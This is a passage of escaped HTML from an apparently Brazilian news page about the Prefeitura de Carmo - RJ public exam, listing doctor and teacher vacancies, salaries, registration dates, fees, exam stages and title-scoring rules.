rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ginecologista\/Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neurologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oftalmologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Psiquiatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área educacional)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 98px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECoordenador Pedagógico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor Inspetor Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Artes\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ciências Biológicas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ensino Religioso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Geografia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de História\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Inglesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Portuguesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Matemática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EComo se inscrever?\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais interessados em participar do concurso público deverão realizar a inscrição via internet, pelo\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da banca organizadora\u003C\/a\u003E. O período de inscrições será do dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E15 de outubro ao dia 12 de novembro de 2020\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA taxa de inscrição varia de acordo com o nível de escolaridade do cargo preterido:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino fundamental:\u003C\/strong\u003E\u0026nbsp;R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino médio e técnico:\u003C\/strong\u003E\u0026nbsp;R$ 78,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/strong\u003E\u0026nbsp;R$ 98,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConforme Lei Municipal, será\u0026nbsp;isento da taxa de inscrição\u0026nbsp;o candidato doador regular de sangue.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais inscritos serão avaliados por meio de três etapas: prova objetiva, prova prática,\u0026nbsp;teste de aptidão física\u0026nbsp;e\u0026nbsp;prova de títulos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara realizar todas as provas, além da documentação exigida, o candidato deverá utilizar máscara de proteção facial.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva objetiva\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova objetiva possui caráter eliminatório e classificatório e será realizada na data provável de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E, nos turnos da manhã (09h às 12h) e tarde (14h às 17h).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa prova valerá 80, 100 ou 120 pontos, conforme o cargo em disputa e para ser aprovado o candidato deverá obter a nota mínima de 50% do total da prova. As disciplinas cobradas também variam conforme o cargo, podendo envolver os seguintes conteúdos:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais e Locais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMatemática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECódigo de Trânsito Brasileiro - CTB;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENoções de Informática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELei Orgânica do Município;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESaúde Pública;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Pedagógicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara todos os cargos, a prova será composta por 40 questões e, além de obter a nota mínima exigida, para aprovação é necessário não zerar nenhuma disciplina da prova.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESomente será permitido ao candidato se retirar do local da prova após uma hora de seu início. Para levar o caderno de questões, é necessário aguardar, pelo menos, duas horas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva de títulos\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPoderão concorrer na prova de títulos os candidatos aos cargos de Coordenador Pedagógico e Professor (todos, inclusive com ensino médio).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa valerá 20 pontos e possui caráter classificatório, sendo computados apenas os títulos dos candidatos aprovados na prova objetiva. Confira os critérios de pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003EPontuação\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECurso de aperfeiçoamento com carga horária mínima de 120 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EEspecialização (pós-graduação lato sensu) com carga horária mínima de 360 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd 